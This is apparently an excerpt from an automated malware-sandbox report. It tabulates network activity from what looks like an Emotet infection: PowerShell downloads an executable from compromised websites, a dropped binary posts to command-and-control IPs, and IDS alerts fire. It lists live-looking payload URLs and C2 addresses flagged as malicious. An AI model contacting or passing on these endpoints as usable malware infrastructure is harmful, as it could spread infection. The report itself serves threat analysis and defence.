| 1320 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old~RF123e97.TMP | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
16
DNS requests
9
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2460 | msrd3x40.exe | POST | — | 91.121.87.90:8080 | http://91.121.87.90:8080/NXn2guQhkyVucYy/Y6iW8z5DTTPmY0QU8/Qtzkc/qseGub9JnY2i24/IfOPNKTYw2/3Lab5j3aV/ | FR | — | — | malicious |
2460 | msrd3x40.exe | POST | — | 177.130.51.198:80 | http://177.130.51.198/rwQhLmId/ | BR | — | — | malicious |
2160 | POwersheLL.exe | GET | 200 | 104.28.12.193:80 | http://dp-womenbasket.com/wp-admin/Li/ | US | html | 4.18 Kb | suspicious |
2160 | POwersheLL.exe | GET | 200 | 35.189.10.17:80 | http://stylefix.co/guillotine-cross/CTRNOQ/ | US | executable | 578 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1340 | chrome.exe | 172.217.18.99:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
1340 | chrome.exe | 82.221.105.125:443 | exoticbirdsonline.com | Thor Data Center ehf | IS | suspicious |
1340 | chrome.exe | 172.217.22.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
1340 | chrome.exe | 216.58.212.142:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
1340 | chrome.exe | 216.58.206.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2160 | POwersheLL.exe | 172.67.192.55:80 | tudorinvest.com | — | US | suspicious |
2160 | POwersheLL.exe | 104.28.12.193:80 | dp-womenbasket.com | Cloudflare Inc | US | suspicious |
2160 | POwersheLL.exe | 35.189.10.17:80 | stylefix.co | Google Inc. | US | suspicious |
2460 | msrd3x40.exe | 91.121.87.90:8080 | — | OVH SAS | FR | malicious |
2460 | msrd3x40.exe | 177.130.51.198:80 | — | Wsp Serviços de Telecomunicações Ltda | BR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
exoticbirdsonline.com |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
tudorinvest.com |
| malicious |
clients4.google.com |
| whitelisted |
dp-womenbasket.com |
| suspicious |
stylefix.co |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2160 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2160 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2160 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2460 | msrd3x40.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report